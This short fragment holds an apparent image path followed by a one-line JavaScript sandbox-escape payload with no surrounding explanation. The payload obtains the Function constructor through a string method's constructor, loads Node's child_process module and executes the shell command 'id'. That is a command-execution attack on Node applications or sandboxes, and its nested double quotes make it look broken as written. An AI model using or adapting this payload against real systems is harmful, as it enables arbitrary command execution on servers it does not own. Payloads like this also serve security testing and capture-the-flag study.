 (function({book}){return book.constructor})({book:"".sub})("console.log(global.process.mainModule.constructor._load("child_process").execSync("id").toString())")()